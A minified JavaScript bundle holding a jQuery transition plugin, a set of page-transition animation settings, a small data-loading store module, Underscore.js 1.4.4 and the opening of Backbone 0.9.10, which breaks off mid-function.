t[0]&&(t[0]=parseFloat(t[0])),t[1]&&(t[1]=parseFloat(t[1])),t[0]===t[1]?t[0]:t},rotate3d:function(){for(var t=(this.rotate3d||"0,0,0,0deg").split(","),e=0;e<=3;++e)t[e]&&(t[e]=parseFloat(t[e]));return t[3]&&(t[3]=a(t[3],"deg")),t}},parse:function(t){var n=this;t.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(t,e,i){n.setFromString(e,i)})},toString:function(t){var e=[];for(var i in this)if(this.hasOwnProperty(i)){if(!d.transform3d&&("rotateX"===i||"rotateY"===i||"translateZ"===i||"perspective"===i||"transformOrigin"===i))continue;"_"!==i[0]&&(t&&"scale"===i?e.push(i+"3d("+this[i]+",1)"):t&&"translate"===i?e.push(i+"3d("+this[i]+",0)"):e.push(i+"("+this[i]+")"))}return e.join(" ")}},u.fn.transition=u.fn.transit=function(n,t,e,o){var r=this,i=0,a=!0;"function"==typeof t&&(o=t,t=void 0),"function"==typeof e&&(o=e,e=void 0),void 0!==n.easing&&(e=n.easing,delete n.easing),void 0!==n.duration&&(t=n.duration,delete n.duration),void 0!==n.complete&&(o=n.complete,delete n.complete),void 0!==n.queue&&(a=n.queue,delete n.queue),void 0!==n.delay&&(i=n.delay,delete n.delay),void 0===t&&(t=u.fx.speeds._default),void 0===e&&(e=u.cssEase._default),u.fx.off&&(t=0),t=m(t);var s=p(n,t,e,i),c=u.transit.enabled&&d.transition?parseInt(t,10)+parseInt(i,10):0;if(0===c){return f(r,a,function(t){r.css(n),o&&o.apply(r),t&&t()}),r}var l={};return f(r,a,function(t){this.offsetWidth,function(t){function e(){i&&r.unbind(h,e),0<c&&r.each(function(){this.style[d.transition]=l[this]||null}),"function"==typeof o&&o.apply(r),"function"==typeof t&&t()}var i=!1;0<c&&h&&u.transit.useTransitionEnd?(i=!0,r.bind(h,e)):window.setTimeout(e,c),r.each(function(){0<c&&(this.style[d.transition]=s),u(this).css(n)})}(t)}),this},u.transit.getTransitionValue=p}(jQuery)},function(t,e,i){var n,o,r;window,r={0:{x:{activeItem:{x:function(t,e){return-t*(1-e)*100+"%"}},currentItem:{x:function(t,e){return t*e*100+"%"}}},y:{activeItem:{y:function(t,e){return-t*(1-e)*100+"%"}},currentItem:{y:function(t,e){return t*e*100+"%"}}},perspective:!1,currentEasing:"snap",activeEasing:"snap"},1:{x:{activeItem:{x:function(t,e){return-t*(1-e)*100+"%"}},currentItem:{x:0}},y:{activeItem:{y:function(t,e){return-t*(1-e)*100+"%"}},currentItem:{y:0}},activeTop:!0,perspective:!1,currentEasing:"snap",activeEasing:"snap"},2:{x:{activeItem:{},currentItem:{opacity:function(t,e){return 1-e}}},y:{activeItem:{},currentItem:{opacity:function(t,e){return 1-e}}},currentTop:!0,perspective:!1,currentEasing:"snap",activeEasing:"snap"},3:{perspective:!0,currentEasing:"out",activeEasing:"in",currentTop:!0,percentcontrol:[.5,1],.5:{x:{activeItem:{rotateY:function(t,e){return 90*-t+"deg"},opacity:.2},currentItem:{rotateY:function(t,e){return 90*t*e*2+"deg"},opacity:function(t,e){return.2+.8*(1-2*e)}}},y:{activeItem:{rotateX:function(t,e){return 90*t+"deg"},opacity:.2},currentItem:{rotateX:function(t,e){return 90*-t*e*2+"deg"},opacity:function(t,e){return.2+.8*(1-2*e)}}}},1:{x:{activeItem:{rotateY:function(t,e){return 90*-t*(1-2*(e-.5))+"deg"},opacity:function(t,e){return.2+.8*(e-.5)*2}},currentItem:{rotateY:function(t,e){return 90*t+"deg"},opacity:.2}},y:{activeItem:{rotateX:function(t,e){return 90*t*(1-2*(e-.5))+"deg"},opacity:function(t,e){return.2+.8*(e-.5)*2}},currentItem:{rotateX:function(t,e){return 90*-t+"deg"},opacity:.2}}}},4:{x:{css:{currentItem:{transformOrigin:function(t,e){return t<0?"100% 50%":"0% 50%"}},activeItem:{transformOrigin:function(t,e){return 0<t?"100% 50%":"0% 50%"}}},activeItem:{x:function(t,e){return-t*(1-e)*100+"%"},opacity:function(t,e){return e},rotateY:function(t,e){return-t*(1-e)*90+"deg"}},currentItem:{x:function(t,e){return t*e*100+"%"},rotateY:function(t,e){return t*e*90+"deg"},opacity:function(t,e){return 1-e}}},y:{css:{currentItem:{transformOrigin:function(t,e){return t<0?"50% 100%":"50% 0%"}},activeItem:{transformOrigin:function(t,e){return 0<t?"50% 100%":"50% 0%"}}},activeItem:{y:function(t,e){return-t*(1-e)*100+"%"},opacity:function(t,e){return e},rotateX:function(t,e){return t*(1-e)*90+"deg"}},currentItem:{y:function(t,e){return t*e*100+"%"},rotateX:function(t,e){return-t*e*90+"deg"},opacity:function(t,e){return 1-e}}},currentTop:!0,perspective:!0,currentEasing:"easeOutCubic",activeEasing:"easeOutCubic"},5:{x:{css:{currentItem:{transformOrigin:function(t,e){return 0<t?"100% 50%":"0% 50%"}}},activeItem:{x:function(t,e){return-t*(1-e)*100+"%"}},currentItem:{x:0,scale:function(t,e){return.5+.5*(1-e)}}},y:{css:{currentItem:{transformOrigin:function(t,e){return 0<t?"50% 100%":"50% 0%"}}},activeItem:{y:function(t,e){return-t*(1-e)*100+"%"}},currentItem:{y:0,scale:function(t,e){return.5+.5*(1-e)}}},activeTop:!0,perspective:!1,currentEasing:"epubOut",activeEasing:"epubOut"}},n=[i(0)],void 0===(o=function(){return window._g.transitionargs=r,window._g.transitionargs}.apply(e,n))||(t.exports=o)},function(t,e,i){Object.defineProperty(e,"__esModule",{value:!0});var a=function(t){{if(t&&t.__esModule)return t;var e={};if(null!=t)for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e.default=t,e}}(i(2));var n={namespaced:!0,state:{collection:{data:[{}]}},getters:{}};n.actions={load:function(t,e){var o=t.commit,r=t.state;return new Promise(function(i,n){var t=r.collection.url;e&&(t+=e),Vue.http.get(t).then(function(t){if(200==t.body.code){var e=t.body.data.results;o("setData",{data:e}),i&&i(t)}else n&&n(),a.dealBadRequest(t)},function(t){n&&n(t)})})}},n.mutations={setData:function(t,e){for(var i in e)t.collection[i]=e[i]},set:function(t,e){for(var i in e)t[i]=e[i]}},e.default=n},function(B,H,t){(function(){var t=this,e=t._,a={},o=Array.prototype,i=Object.prototype,n=Function.prototype,r=o.push,s=o.slice,c=o.concat,d=i.toString,l=i.hasOwnProperty,u=o.forEach,h=o.map,f=o.reduce,p=o.reduceRight,m=o.filter,g=o.every,v=o.some,y=o.indexOf,_=o.lastIndexOf,w=Array.isArray,b=Object.keys,x=n.bind,C=function(t){return t instanceof C?t:this instanceof C?void(this._wrapped=t):new C(t)};B.exports&&(H=B.exports=C),(H._=C).VERSION="1.4.4";var $=C.each=C.forEach=function(t,e,i){if(null!=t)if(u&&t.forEach===u)t.forEach(e,i);else if(t.length===+t.length){for(var n=0,o=t.length;n<o;n++)if(e.call(i,t[n],n,t)===a)return}else for(var r in t)if(C.has(t,r)&&e.call(i,t[r],r,t)===a)return};C.map=C.collect=function(t,n,o){var r=[];return null==t?r:h&&t.map===h?t.map(n,o):($(t,function(t,e,i){r[r.length]=n.call(o,t,e,i)}),r)};var E="Reduce of empty array with no initial value";C.reduce=C.foldl=C.inject=function(t,n,o,r){var a=2<arguments.length;if(null==t&&(t=[]),f&&t.reduce===f)return r&&(n=C.bind(n,r)),a?t.reduce(n,o):t.reduce(n);if($(t,function(t,e,i){a?o=n.call(r,o,t,e,i):(o=t,a=!0)}),!a)throw new TypeError(E);return o},C.reduceRight=C.foldr=function(n,o,r,a){var s=2<arguments.length;if(null==n&&(n=[]),p&&n.reduceRight===p)return a&&(o=C.bind(o,a)),s?n.reduceRight(o,r):n.reduceRight(o);var c=n.length;if(c!==+c){var l=C.keys(n);c=l.length}if($(n,function(t,e,i){e=l?l[--c]:--c,s?r=o.call(a,r,n[e],e,i):(r=n[e],s=!0)}),!s)throw new TypeError(E);return r},C.find=C.detect=function(t,n,o){var r;return T(t,function(t,e,i){if(n.call(o,t,e,i))return r=t,!0}),r},C.filter=C.select=function(t,n,o){var r=[];return null==t?r:m&&t.filter===m?t.filter(n,o):($(t,function(t,e,i){n.call(o,t,e,i)&&(r[r.length]=t)}),r)},C.reject=function(t,n,o){return C.filter(t,function(t,e,i){return!n.call(o,t,e,i)},o)},C.every=C.all=function(t,n,o){n=n||C.identity;var r=!0;return null==t?r:g&&t.every===g?t.every(n,o):($(t,function(t,e,i){if(!(r=r&&n.call(o,t,e,i)))return a}),!!r)};var T=C.some=C.any=function(t,n,o){n=n||C.identity;var r=!1;return null==t?r:v&&t.some===v?t.some(n,o):($(t,function(t,e,i){if(r=r||n.call(o,t,e,i))return a}),!!r)};C.contains=C.include=function(t,e){return null!=t&&(y&&t.indexOf===y?-1!=t.indexOf(e):T(t,function(t){return t===e}))},C.invoke=function(t,e){var i=s.call(arguments,2),n=C.isFunction(e);return C.map(t,function(t){return(n?e:t[e]).apply(t,i)})},C.pluck=function(t,e){return C.map(t,function(t){return t[e]})},C.where=function(t,i,e){return C.isEmpty(i)?e?null:[]:C[e?"find":"filter"](t,function(t){for(var e in i)if(i[e]!==t[e])return!1;return!0})},C.findWhere=function(t,e){return C.where(t,e,!0)},C.max=function(t,o,r){if(!o&&C.isArray(t)&&t[0]===+t[0]&&t.length<65535)return Math.max.apply(Math,t);if(!o&&C.isEmpty(t))return-1/0;var a={computed:-1/0,value:-1/0};return $(t,function(t,e,i){var n=o?o.call(r,t,e,i):t;n>=a.computed&&(a={value:t,computed:n})}),a.value},C.min=function(t,o,r){if(!o&&C.isArray(t)&&t[0]===+t[0]&&t.length<65535)return Math.min.apply(Math,t);if(!o&&C.isEmpty(t))return 1/0;var a={computed:1/0,value:1/0};return $(t,function(t,e,i){var n=o?o.call(r,t,e,i):t;n<a.computed&&(a={value:t,computed:n})}),a.value},C.shuffle=function(t){var e,i=0,n=[];return $(t,function(t){e=C.random(i++),n[i-1]=n[e],n[e]=t}),n};function k(e){return C.isFunction(e)?e:function(t){return t[e]}}C.sortBy=function(t,e,n){var o=k(e);return C.pluck(C.map(t,function(t,e,i){return{value:t,index:e,criteria:o.call(n,t,e,i)}}).sort(function(t,e){var i=t.criteria,n=e.criteria;if(i!==n){if(n<i||void 0===i)return 1;if(i<n||void 0===n)return-1}return t.index<e.index?-1:1}),"value")};function I(n,t,o,r){var a={},s=k(t||C.identity);return $(n,function(t,e){var i=s.call(o,t,e,n);r(a,i,t)}),a}C.groupBy=function(t,e,i){return I(t,e,i,function(t,e,i){(C.has(t,e)?t[e]:t[e]=[]).push(i)})},C.countBy=function(t,e,i){return I(t,e,i,function(t,e){C.has(t,e)||(t[e]=0),t[e]++})},C.sortedIndex=function(t,e,i,n){for(var o=(i=null==i?C.identity:k(i)).call(n,e),r=0,a=t.length;r<a;){var s=r+a>>>1;i.call(n,t[s])<o?r=1+s:a=s}return r},C.toArray=function(t){return t?C.isArray(t)?s.call(t):t.length===+t.length?C.map(t,C.identity):C.values(t):[]},C.size=function(t){return null==t?0:t.length===+t.length?t.length:C.keys(t).length},C.first=C.head=C.take=function(t,e,i){if(null!=t)return null==e||i?t[0]:s.call(t,0,e)},C.initial=function(t,e,i){return s.call(t,0,t.length-(null==e||i?1:e))},C.last=function(t,e,i){if(null!=t)return null==e||i?t[t.length-1]:s.call(t,Math.max(t.length-e,0))},C.rest=C.tail=C.drop=function(t,e,i){return s.call(t,null==e||i?1:e)},C.compact=function(t){return C.filter(t,C.identity)};var S=function(t,e,i){return $(t,function(t){C.isArray(t)?e?r.apply(i,t):S(t,e,i):i.push(t)}),i};C.flatten=function(t,e){return S(t,e,[])},C.without=function(t){return C.difference(t,s.call(arguments,1))},C.uniq=C.unique=function(i,n,t,e){C.isFunction(n)&&(e=t,t=n,n=!1);var o=t?C.map(i,t,e):i,r=[],a=[];return $(o,function(t,e){(n?e&&a[a.length-1]===t:C.contains(a,t))||(a.push(t),r.push(i[e]))}),r},C.union=function(){return C.uniq(c.apply(o,arguments))},C.intersection=function(t){var i=s.call(arguments,1);return C.filter(C.uniq(t),function(e){return C.every(i,function(t){return 0<=C.indexOf(t,e)})})},C.difference=function(t){var e=c.apply(o,s.call(arguments,1));return C.filter(t,function(t){return!C.contains(e,t)})},C.zip=function(){for(var t=s.call(arguments),e=C.max(C.pluck(t,"length")),i=new Array(e),n=0;n<e;n++)i[n]=C.pluck(t,""+n);return i},C.object=function(t,e){if(null==t)return{};for(var i={},n=0,o=t.length;n<o;n++)e?i[t[n]]=e[n]:i[t[n][0]]=t[n][1];return i},C.indexOf=function(t,e,i){if(null==t)return-1;var n=0,o=t.length;if(i){if("number"!=typeof i)return t[n=C.sortedIndex(t,e)]===e?n:-1;n=i<0?Math.max(0,o+i):i}if(y&&t.indexOf===y)return t.indexOf(e,i);for(;n<o;n++)if(t[n]===e)return n;return-1},C.lastIndexOf=function(t,e,i){if(null==t)return-1;var n=null!=i;if(_&&t.lastIndexOf===_)return n?t.lastIndexOf(e,i):t.lastIndexOf(e);for(var o=n?i:t.length;o--;)if(t[o]===e)return o;return-1},C.range=function(t,e,i){arguments.length<=1&&(e=t||0,t=0),i=i||1;for(var n=Math.max(Math.ceil((e-t)/i),0),o=0,r=new Array(n);o<n;)r[o++]=t,t+=i;return r},C.bind=function(t,e){if(t.bind===x&&x)return x.apply(t,s.call(arguments,1));var i=s.call(arguments,2);return function(){return t.apply(e,i.concat(s.call(arguments)))}},C.partial=function(t){var e=s.call(arguments,1);return function(){return t.apply(this,e.concat(s.call(arguments)))}},C.bindAll=function(e){var t=s.call(arguments,1);return 0===t.length&&(t=C.functions(e)),$(t,function(t){e[t]=C.bind(e[t],e)}),e},C.memoize=function(e,i){var n={};return i=i||C.identity,function(){var t=i.apply(this,arguments);return C.has(n,t)?n[t]:n[t]=e.apply(this,arguments)}},C.delay=function(t,e){var i=s.call(arguments,2);return setTimeout(function(){return t.apply(null,i)},e)},C.defer=function(t){return C.delay.apply(C,[t,1].concat(s.call(arguments,1)))},C.throttle=function(i,n){function o(){l=new Date,s=null,c=i.apply(r,a)}var r,a,s,c,l=0;return function(){var t=new Date,e=n-(t-l);return r=this,a=arguments,e<=0?(clearTimeout(s),s=null,l=t,c=i.apply(r,a)):s=s||setTimeout(o,e),c}},C.debounce=function(n,o,r){var a,s;return function(){var t=this,e=arguments,i=r&&!a;return clearTimeout(a),a=setTimeout(function(){a=null,r||(s=n.apply(t,e))},o),i&&(s=n.apply(t,e)),s}},C.once=function(t){var e,i=!1;return function(){return i||(i=!0,e=t.apply(this,arguments),t=null),e}},C.wrap=function(e,i){return function(){var t=[e];return r.apply(t,arguments),i.apply(this,t)}},C.compose=function(){var i=arguments;return function(){for(var t=arguments,e=i.length-1;0<=e;e--)t=[i[e].apply(this,t)];return t[0]}},C.after=function(t,e){return t<=0?e():function(){if(--t<1)return e.apply(this,arguments)}},C.keys=b||function(t){if(t!==Object(t))throw new TypeError("Invalid object");var e=[];for(var i in t)C.has(t,i)&&(e[e.length]=i);return e},C.values=function(t){var e=[];for(var i in t)C.has(t,i)&&e.push(t[i]);return e},C.pairs=function(t){var e=[];for(var i in t)C.has(t,i)&&e.push([i,t[i]]);return e},C.invert=function(t){var e={};for(var i in t)C.has(t,i)&&(e[t[i]]=i);return e},C.functions=C.methods=function(t){var e=[];for(var i in t)C.isFunction(t[i])&&e.push(i);return e.sort()},C.extend=function(i){return $(s.call(arguments,1),function(t){if(t)for(var e in t)i[e]=t[e]}),i},C.pick=function(e){var i={},t=c.apply(o,s.call(arguments,1));return $(t,function(t){t in e&&(i[t]=e[t])}),i},C.omit=function(t){var e={},i=c.apply(o,s.call(arguments,1));for(var n in t)C.contains(i,n)||(e[n]=t[n]);return e},C.defaults=function(i){return $(s.call(arguments,1),function(t){if(t)for(var e in t)null==i[e]&&(i[e]=t[e])}),i},C.clone=function(t){return C.isObject(t)?C.isArray(t)?t.slice():C.extend({},t):t},C.tap=function(t,e){return e(t),t};var A=function(t,e,i,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return t===e;t instanceof C&&(t=t._wrapped),e instanceof C&&(e=e._wrapped);var o=d.call(t);if(o!=d.call(e))return!1;switch(o){case"[object String]":return t==String(e);case"[object Number]":return t!=+t?e!=+e:0==t?1/t==1/e:t==+e;case"[object Date]":case"[object Boolean]":return+t==+e;case"[object RegExp]":return t.source==e.source&&t.global==e.global&&t.multiline==e.multiline&&t.ignoreCase==e.ignoreCase}if("object"!=typeof t||"object"!=typeof e)return!1;for(var r=i.length;r--;)if(i[r]==t)return n[r]==e;i.push(t),n.push(e);var a=0,s=!0;if("[object Array]"==o){if(s=(a=t.length)==e.length)for(;a--&&(s=A(t[a],e[a],i,n)););}else{var c=t.constructor,l=e.constructor;if(c!==l&&!(C.isFunction(c)&&c instanceof c&&C.isFunction(l)&&l instanceof l))return!1;for(var u in t)if(C.has(t,u)&&(a++,!(s=C.has(e,u)&&A(t[u],e[u],i,n))))break;if(s){for(u in e)if(C.has(e,u)&&!a--)break;s=!a}}return i.pop(),n.pop(),s};C.isEqual=function(t,e){return A(t,e,[],[])},C.isEmpty=function(t){if(null==t)return!0;if(C.isArray(t)||C.isString(t))return 0===t.length;for(var e in t)if(C.has(t,e))return!1;return!0},C.isElement=function(t){return!(!t||1!==t.nodeType)},C.isArray=w||function(t){return"[object Array]"==d.call(t)},C.isObject=function(t){return t===Object(t)},$(["Arguments","Function","String","Number","Date","RegExp"],function(e){C["is"+e]=function(t){return d.call(t)=="[object "+e+"]"}}),C.isArguments(arguments)||(C.isArguments=function(t){return!(!t||!C.has(t,"callee"))}),C.isFunction=function(t){return"function"==typeof t},C.isFinite=function(t){return isFinite(t)&&!isNaN(parseFloat(t))},C.isNaN=function(t){return C.isNumber(t)&&t!=+t},C.isBoolean=function(t){return!0===t||!1===t||"[object Boolean]"==d.call(t)},C.isNull=function(t){return null===t},C.isUndefined=function(t){return void 0===t},C.has=function(t,e){return l.call(t,e)},C.noConflict=function(){return t._=e,this},C.identity=function(t){return t},C.times=function(t,e,i){for(var n=Array(t),o=0;o<t;o++)n[o]=e.call(i,o);return n},C.random=function(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))};var O={escape:{"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"}};O.unescape=C.invert(O.escape);var P={escape:new RegExp("["+C.keys(O.escape).join("")+"]","g"),unescape:new RegExp("("+C.keys(O.unescape).join("|")+")","g")};C.each(["escape","unescape"],function(e){C[e]=function(t){return null==t?"":(""+t).replace(P[e],function(t){return O[e][t]})}}),C.result=function(t,e){if(null==t)return null;var i=t[e];return C.isFunction(i)?i.call(t):i},C.mixin=function(i){$(C.functions(i),function(t){var e=C[t]=i[t];C.prototype[t]=function(){var t=[this._wrapped];return r.apply(t,arguments),L.call(this,e.apply(C,t))}})};var D=0;C.uniqueId=function(t){var e=++D+"";return t?t+e:e},C.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var M=/(.)^/,N={"'":"'","\\":"\\","\r":"r","\n":"n","\t":"t","\u2028":"u2028","\u2029":"u2029"},R=/\\|'|\r|\n|\t|\u2028|\u2029/g;C.template=function(r,t,e){if(C.isFunction(r))return t?r(t):r;var i;e=C.defaults({},e,C.templateSettings);var n=new RegExp([(e.escape||M).source,(e.interpolate||M).source,(e.evaluate||M).source].join("|")+"|$","g"),a=0,s="__p+='",o=r;r.replace(n,function(t,e,i,n,o){return s+=r.slice(a,o).replace(R,function(t){return"\\"+N[t]}),e&&(s+="'+\n((__t=("+e+"))==null?'':_.escape(__t))+\n'"),i&&(s+="'+\n((__t=("+i+"))==null?'':__t)+\n'"),n&&(s+="';\n"+n+"\n__p+='"),a=o+t.length,t}),s+="';\n",e.variable||(s="with(obj||{}){\n"+s+"}\n"),s="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+s+"return __p;\n";try{i=new Function(e.variable||"obj","_",s)}catch(t){throw t.source=s,t}if(t)return i(t,C);function c(t){return i.call(this,t,C)}return c.source="function("+(e.variable||"obj")+"){\n"+s+"}",c.textsource=o,c},C.chain=function(t){return C(t).chain()};var L=function(t){return this._chain?C(t).chain():t};C.mixin(C),$(["pop","push","reverse","shift","sort","splice","unshift"],function(e){var i=o[e];C.prototype[e]=function(){var t=this._wrapped;return i.apply(t,arguments),"shift"!=e&&"splice"!=e||0!==t.length||delete t[0],L.call(this,t)}}),$(["concat","join","slice"],function(t){var e=o[t];C.prototype[t]=function(){return L.call(this,e.apply(this._wrapped,arguments))}}),C.extend(C.prototype,{chain:function(){return this._chain=!0,this},value:function(){return this._wrapped}})}).call(this)},function(S,A,O){(function(){var l,t=window||this,e=t.Backbone,i=[],h=i.push,o=i.slice,f=i.splice;l=A,S.exports&&(A=S.exports=l),l.VERSION="0.9.10";var p=t._;p=p||O(3),l.$=t.jQuery||t.Zepto||t.ender,l.noConflict=function(){return t.Backbone=e,this},l.emulateHTTP=!1,l.emulateJSON=!1;function d(t,e,i,n){if(!i)return!0;if("object"==typeof i)for(var o in i)t[e].apply(t,[o,i[o]].concat(n));else{if(!c.test(i))return!0;for(var r=i.split(c),a=0,s=r.length;a<s;a++)t[e].apply(t,[r[a]].concat(n))}}function r(t,e){var i,n=-1,o=t.length;switch(e.length){case 0:for(;++n<o;)(i=t[n]).callback.call(i.ctx);return;case 1:for(;++n<o;)(i=t[n]).callback.call(i.ctx,e[0]);return;case 2:for(;++n<o;)(i=t[n]).callback.call(i.ctx,e[0],e[1]);return;case 3:for(;++n<o;)(i=t[n]).callback.call(i.ctx,e[0],e[1],e[2]);return;default:for(;++n<o;)(i=t[n]).callback.apply(i.ctx,e)}}var c=/\s+/,n=l.Events={on:function(t,e,i){return d(this,"on",t,[e,i])&&e&&(this._events||(this._events={}),(this._events[t]||(this._events[t]=[])).push({callback:e,context:i,ctx:i||this})),this},once:function(t,e,i){if(!d(this,"once",t,[e,i])||!e)return this;var n=this,o=p.once(function(){n.off(t,o),e.apply(this,arguments)});return o._callback=e,this.on(t,o,i),this},off:function(t,e,i){var n,o,r,a,s,c,l,u;if(!this._events||!d(this,"off",t,[e,i]))return this;if(!t&&!e&&!i)return this._events={},this;for(s=0,c=(a=t?[t]:p.keys(this._events)).length;s<c;s++)if(t=a[s],n=this._events[t]){if(r=[],e||i)for(l=0,u=n.length;l<u;l++)o=n[l],(e&&e!==o.callback&&e!==o.callback._callback||i&&i!==o.context)&&r.push(o);this._events[t]=r}return this},trigger:function(t){if(!this._events)return this;var e=o.call(arguments,1);if(!d(this,"trigger",t,e))return this;var i=this._events[t],n=this._events.all;return i&&r(i,e),n&&r(n,arguments),this},listenTo:function(t,e,i){return((this._listeners||(this._listeners={}))[t._listenerId||(t._listenerId=p.uniqueId("l"))]=t).on(e,"object"==typeof e?this:i,this),this},stopListening:function(t,e,i){var n=this._listeners;if(n){if(t)t.off(e,"object"==typeof e?this:i,this),e||i||delete n[t._listenerId];else{for(var o in"object"==typeof e&&(i=this),n)n[o].off(e,i,this);this._listeners={}}return this}}};n.bind=n.on,n.unbind=n.off,p.extend(l,n);var a=l.Model=function(t,e){var i,n=t||{};this.cid=p.uniqueId("c"),this.attributes={},e&&e.collection&&(this.collection=e.collection),e&&e.parse&&(n=this.parse(n,e)||{}),(i=p.result(this,"defaults"))&&(n=p.defaults({},n,i)),this.set(n,e),this.changed={},this.initialize.apply(this,arguments)};p.extend(a.prototype,n,{changed:null,idAttribute:"id",initialize:function(){},toJSON:function(t){return p.clone(this.attributes)},sync:function(){return l.sync.apply(this,arguments)},get:function(t){return this.attributes[t]},escape:function(t){return p.escape(this.get(t))},has:function(t){return null!=this.get(t)},set:function(t,e,i){var n,o,r,a,s,c,l,u;if(null==t)return this;if("object"==typeof t?(o=t,i=e):(o={})[t]=e,i=i||{},!this._validate(o,i))return!1;for(n in r=i.unset,s=i.silent,a=[],c=this._changing,this._changing=!0,c||(this._previousAttributes=p.clone(this.attributes),this.changed={}),u=this.attributes,l=this._previousAttributes,this.idAttribute in o&&(this.id=o[this.idAttribute]),o)e=o[n],p.isEqual(u[n],e)||a.push(n),p.isEqual(l[n],e)?delete this.changed[n]:this.changed[n]=e,r?delete u[n]:u[n]=e;if(!s){a.length&&(this._pending=!0);for(var d=0,h=a.length;d<h;d++)this.trigger("change:"+a[d],this,u[a[d]],i)}if(c)return this;if(!s)for(;this._pending;)this._pending=!1,this.trigger("change",this,i);return this._pending=!1,this._changing=!1,this},unset:function(t,e){return this.set(t,void 0,p.extend({},e,{unset:!0}))},clear:function(t){var e={};for(var i in this.attributes)e[i]=void 0;return this.set(e,p.extend({},t,{unset:!0}))},hasChanged:function(t){return null==t?!p.isEmpty(this.changed):p.has(this.changed,t)},changedAttributes:function(t){if(!t)return!!this.hasChanged()&&p.clone(this.changed);var e,i=!1,n=this._changing?this._previousAttributes:this.attributes;for(var o in t)p.isEqual(n[o],e=t[o])||((i=i||{})[o]=e);return i},previous:function(t){return null!=t&&this._previousAttributes?this._previousAttributes[t]:null},previousAttributes:function(){return p.clone(this._previousAttributes)},fetch:function(t){void 0===(t=t?p.clone(t):{}).parse&&(t.parse=!0);var n=t.success;return t.success=function(t,e,i){if(!t.set(t.parse(e,i),i))return!1;n&&n(t,e,i)},this.sync("read",this,t)},save:function(t,e,i){var o,r,n,a,s=this.attributes;return null==t||"object"==typeof t?(o=t,i=e):(o={})[t]=e,!!(!o||i&&i.wait||this.set(o,i))&&(i=p.extend({validate:!0},i),!!this._validate(o,i)&&(o&&i.wait&&(this.attributes=p.extend({},s,o)),void 0===i.parse&&(i.parse=!0),r=i.success,i.success=function(t,e,i){t.attributes=s;var n=t.parse(e,i);if(i.wait&&(n=p.extend(o||{},n)),p.isObject(n)&&!t.set(n,i))return!1;r&&r(t,e,i)},"patch"==(n=this.isNew()?"create":i.patch?"patch":"update")&&(i.attrs=o),a=this.sync(n,this,i),o&&i.wait&&(this.attributes=s),a))},destroy:function(t){t=t?p.clone(t):{};function n(){e.trigger("destroy",e,e.collection,t)}var e=this,o=t.success;if(t.success=function(t,e,i){(i.wait||t.isNew())&&n(),o&&o(t,e,i)},this.isNew())return t.success(this,null,t),!1;var i=this.sync("delete",this,t);return t.wait||n(),i},url:function(){var t=p.result(this,"urlRoot")||p.result(this.collection,"url")||I();return this.isNew()?t:t+("/"===t.charAt(t.length-1)?"":"/")+encodeURIComponent(this.id)},parse:function(t,e){return t},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return null==this.id},isValid:function(t){return!this.validate||!this.validate(this.attributes,t)},_validate:function(t,e){if(!e.validate||!this.validate)return!0;t=p.extend({},this.attributes,t);var i=this.validationError=this.validate(t,e)||null;return!i||(this.trigger("invalid",this,i,e||{}),!1)}});var s=l.Collection=function(t,e){(e=e||{}).model&&(this.model=e.model),void 0!==e.comparator&&(this.comparator=e.comparator),this.models=[],this._reset(),this.initialize.apply(this,arguments),t&&this.reset(t,p.extend({silent:!0},e))};p.extend(s.prototype,n,{model:a,initialize:function(){},toJSON:function(e){return this.map(function(t){return t.toJSON(e)})},sync:function(){return l.sync.apply(this,arguments)},add:function(t,e){var i,n,o,r,a,s,c,l,u,d;for(t=p.isArray(t)?t.slice():[t],c=[],l=(e=e||{}).at,u=this.comparator&&null==l&&0!=e.sort,d=p.isString(this.comparator)?this.comparator:null,i=0,n=t.length;i<n;i++)(o=this._prepareModel(r=t[i],e))?(a=this.get(o))?e.merge&&(a.set(r===o?o.attributes:r,e),u&&!s&&a.hasChanged(d)&&(s=!0)):(c.push(o),o.on("all",this._onModelEvent,this),null!=(this._byId[o.cid]=o).id&&(this._byId[o.id]=o)):this.trigger("invalid",this,r,e);if(c.length&&(u&&(s=!0),this.length+=c.length,null!=l?f.apply(this.models,[l,0].concat(c)):h.apply(this.models,c)),s&&this.sort({silent:!0}),e.silent)return this;for(i=0,n=c.length;i<n;i++)(o=c[i]).trigger("add",o,this,e);return s&&this.trigger("sort",this,e),this},remove:function(t,e){var i,n,o,r;for(e=e||{},i=0,n=(t=p.isArray(t)?t.slice():[t]).length;i<n;i++)(r=this.get(t[i]))&&(delete this._byId[r.id],delete this._byId[r.cid],o=this.indexOf(r),this.models.splice(o,1),this.length--,e.silent||(e.index=o,r.trigger("remove",r,this,e)),this._removeReference(r));return this},push:function(t,e){return t=this._prepareModel(t,e),this.add(t,p.extend({at:this.length},e)),t},pop:function(t){var e=this.at(this.length-1);return this.remove(e,t),e},unshift:function(t,e){return t=this._prepareModel(t,e),this.add(t,p.extend({at:0},e)),t},shift:function(t){var e=this.at(0);return this.remove(e,t),e},slice:function(t,e){return this.models.slice(t,e)},get:function(t){if(null!=t)return this._idAttr||(this._idAttr=this.model.prototype.idAttribute),this._byId[t.id||t.cid||t[this._idAttr]||t]},at:function(t){return this.models[t]},where:function(i){return p.isEmpty(i)?[]:this.filter(function(t){for(var e in i)if(i[e]!==t.get(e))return!1;return!0})},sort:function(t){if(!this.comparator)throw new Error("Cannot sort a set without a comparator");return t=t||{},p.isString(this.comparator)||1===this.comparator.length?this.models=this.sortBy(this.comparator,this):this.models.sort(p.bind(this.comparator,this)),t.silent||this.trigger("sort",this,t),this},pluck:function(t){return p.invoke(this.models,"get",t)},update:function(t,e){var i,n,o,r;(e=p.extend({add:!0,merge:!0,remove:!0},e)).parse&&(t=this.parse(t,e));var a=[],s=[],c={};if(p.isArray(t)||(t=t?[t]:[]),e.add&&!e.remove)return 